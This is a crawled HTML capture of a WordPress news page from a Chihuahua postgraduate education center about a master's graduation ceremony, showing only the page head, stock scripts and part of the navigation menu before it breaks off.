

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cchep.edu.mx/ceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional/
body_size: 90285
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="es">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="pingback" href="http://www.cchep.edu.mx/xmlrpc.php">

            <link rel="shortcut icon" href="http://www.cchep.edu.mx/wp-content/themes/academia/assets/images/favicon.ico" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Ceremonia de graduación del programa de Maestría en Desarrollo Educativo, generación 2016-2018  ¡Éxito y felicidades por esta nueva meta profesional!! &#8211; CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed" href="http://www.cchep.edu.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed de los comentarios" href="http://www.cchep.edu.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Comentario Ceremonia de graduación del programa de Maestría en Desarrollo Educativo, generación 2016-2018  ¡Éxito y felicidades por esta nueva meta profesional!! del feed" href="http://www.cchep.edu.mx/ceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cchep.edu.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.0.11' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css'  property='stylesheet' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1761346712' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.cchep.edu.mx/wp-json/" /><link rel="alternate" type="application/json" href="http://www.cchep.edu.mx/wp-json/wp/v2/posts/2426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cchep.edu.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cchep.edu.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.cchep.edu.mx/ceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional/" />
<link rel='shortlink' href='http://www.cchep.edu.mx/?p=2426' />
<link rel="alternate" type="application/json+oembed" href="http://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional%2F&#038;format=xml" />
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                                     </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="stylesheet" type="text/css" media="all" href="http://www.cchep.edu.mx/?custom-page=header-custom-css&amp;current_page_id=2426"/><style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="post-template-default single single-post postid-2426 single-format-standard page-transitions page-loading footer-static header-1 chrome wpb-js-composer js-comp-ver-6.0.2 vc_responsive" data-responsive="991" data-header="header-1">

		<div class="site-loading">
    <div class="block-center">
        <div class="block-center-inner">
            
                
                
                
                
                
                                    <div class="sk-three-bounce">
                        <div class="sk-child sk-bounce1"></div>
                        <div class="sk-child sk-bounce2"></div>
                        <div class="sk-child sk-bounce3"></div>
                    </div>
                
                
                
                        </div>
    </div>
</div>


		<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
			<div class="top-bar">
	<div class="container-full">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside><aside id="block-4" class="widget widget_block"></aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="http://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>				</div>
					</div>
	</div>
</div>		<div class="header-nav-wrapper header-1 header-sticky">
	<div class="container-full">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="http://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/home-1/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page 